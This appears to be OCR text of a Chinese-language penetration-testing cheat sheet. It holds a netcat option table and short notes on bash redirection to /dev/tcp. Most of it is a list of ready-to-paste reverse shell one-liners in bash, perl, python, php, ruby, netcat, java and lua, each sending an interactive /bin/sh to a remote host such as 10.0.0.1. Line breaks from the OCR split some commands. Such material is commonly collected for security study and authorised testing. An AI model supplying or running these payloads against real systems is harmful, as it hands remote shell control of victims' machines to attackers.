 选项 说明
-l 开启监听模式
-p 监听某个端口
-w 设置等待时间，超过，客户端直接关闭等待连接，用于有网络延
迟使用
-e 连接后执行执行某文件
-v 查看扫描的详细信息
-n 不对目标机器进行dns解析
-z zero I/o模式,专用于端口扫描。表示对目标ip发送的数据不包含
payload，这样可以加快扫描的速度
-i 设置时间间隔，以便传送信息及扫描通信端口
-G 设置来源路由指向器，其数值为4的倍数
-g gateway设置网关，用于突破内网限制
-o 指定文件名称，把往来的传输的数据以16进制字码保存
-r 乱数指定本地与远程主机的通信端口
-s 设置本地主机送出数据包的ip地址
-u 使用UDP传输协议
bash -i 产生一个bash shell交互环境
>& 将联合符号前面的内容与后面结合然后一起重定向给后者
/dev/tcp/
ip/port
让目标主机与主机建立连接
0>&1 将标准的输入与标准输出内容相结合，然后重定向给前面的标准输
入内容
反向shell
连接的
方式
命令
bash版
本：
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
perl版
本:
perl -e 'use Socket;$i="10.0.0.1";$p=
1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp
"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">
&S");exec("/bin/sh -i");};'
python
版本：
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(
),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php版
本：
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i
<&3 >&3 2>&3");'
ruby版
本：
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec
sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
nc版
本：
nc -e /bin/sh 10.0.0.1 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.0.0.1 1234 >/tmp/f
nc x.x.x.x 8888|/bin/sh|nc x.x.x.x 9999
java版本
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec
5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do
\$line 2>&5 >&5; done"] as String[])
p.waitFor()
lua
lua -e
"require('socket');require('os');t=socket.tcp();t:connect('10.0.0
.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');"